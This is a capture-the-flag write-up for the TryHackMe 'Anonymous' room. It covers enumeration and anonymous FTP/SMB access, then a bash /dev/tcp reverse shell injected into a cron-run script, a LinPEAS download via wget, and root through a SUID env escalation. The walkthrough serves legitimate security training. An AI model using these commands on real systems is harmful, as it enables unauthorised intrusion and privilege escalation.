
Anonymous: Write-Up
This is a WriteUp on how to complete the room Anonymous on TryHackMe.

Note* I used Kali Linux to complete this room. The IP address of my room was 10.10.221.140, so that will be the IP you see in the write-up. Replace 10.10.221.140 with the IP of your target box.
* Click on images to enlarge.
Let’s begin this room by deploying the virtual machine. We have six questions we need to answer to finish this room.
Now that the virtual machine is running, we can begin enumerating and gathering information about the server by performing an Nmap scan to see which ports are open. This will help us answer the first few questions.
Nmap
Running the command:

nmap -sV -T4 -oN scans/nmap_scan 10.10.221.140 shows ports 21, 22, 139, and 445 are open.
How this works:
nmap – The command used to execute Nmap.
-sV – This means Nmap will run a service/version detection scan.
-T4 – This is the timing option. T4 is a good mix of speed and accuracy for CTF’s.
-oN scans/nmap_scan – This means we want to save the normal output to a file named nmap_scan for future use in a directory called scans.
This will answer our first question.
Enumerate the machine. How many ports are open?
Answer – 4
We see the four ports are:
21 – FTP
22 – SSH
139 – NetBIOS
445 – SMB
We can answer the next two questions with this information.
What service is running on port 21?
Answer – ftp
What service is running on ports 139 and 445?
Answer – smb
smbclient
Let us take a look at the SMB client. We can run the command smbclient -L //10.10.221.140// to see if we can get output of what shares are available.

Here we see the output of the Samba share and we can answer the next question.
There’s a share on the user’s computer. What’s it called?
Answer – pics
Let us see if it is possible to connect to pics without the need for a password. Running the command smbclient //10.10.221.140/pics we are prompted with a password input option. Let us ignore that and hit Enter to see if it will let us in. It does! We can now run ls and see what the share is storing.

We see two images. We can pull them down to our machine using get. We will download both of them and exit.

Opening up the images displays two adorable corgis. We can do some steganography on the images.

Strings and Exiftool didn’t display any useful information. This seems to be a rabbit hole. Nothing really exploitable. Let’s take a look at the FTP service.
FTP
Running ftp 10.10.221.140 allows us to connect. Let us try and connect as an anonymous user without a password.

This seems to work as we are in!
Running the command ls -l displays a scripts directory. If we cd into that we can see a shell script called clean.sh. Let’s pull this script down with the get command and analyze it.

Back on our machine, we can open this file up and analyze it.
Reverse Shell
It seems to be a very simple clean up script and it points to being a possible Cron Job running on the system. That is only a guess at this point.

What we can do is modify the script with a bash TCP reverse shell and re-upload the script to the victim server. Let’s add the reverse shell from the PayloadsAllTheThings repo from swisskyrepo.
This is the reverse shell. You will need to change the IP address to your attack machines IP address.
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1


With the reverse shell in the clean.sh script we can ftp back to the server and use the put command to replace the clean.sh script there with our clean.sh script with the payload. Hopefully Cron will pick this up. We also need to set up a nc listener. Running nc -lvnp 4242 we can sit back and see if the script connects back to us.

Turns out that was a Cron Job and we have connected to the server as namelessone. In namelessones home directory we will find the user.txt file to solve the second to last question.
The next step will be enumeration on the machine. We can leverage LinPEAS to help automate a lot of the interesting stuff.
LinPEAS
LinPEAS is a script that can help us search for possible Privilege Escalation paths on Linux Systems. More information can be found on the GitHub page here. This is also where we will download the script.


After downloading LinPEAS to our machine we can navigate to where LinPEAS is located and start a web server using python3 -m http.server 8888.
On the victim machine we can cd in /tmp and wget LinPEAS in using wget http://YourIP:8888/linpeas.sh. This should pull in the file. Next we need to make it executable.
To make LinPEAS.sh executable we need to chmod +x linpeas.sh. Now we can run LinPEAS.sh with ./linpeas.sh.

We now analyze the output. We should be looking for Red/Yellow in LinPEAs output. Red/Yellow output in LinPEAs means a 95% chance of a privilege escalation vector.
Privilege Escalation

In the output we see that /usr/bin/env has a SUID bit set and according to LinPEAS we can exploit that and escalate to root possibly.
What we should do next is check GTFOBins and look for env.
Here we see env does have an exploit for the SUID bit.

According to GTFO bins, if we run /usr/bin/env /bin/sh -p this should create a shell with root permissions that does not drop the elevated privileges. Here we can see we are root and if we cd into /root we can obtain the final flag and answer the final question.

That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod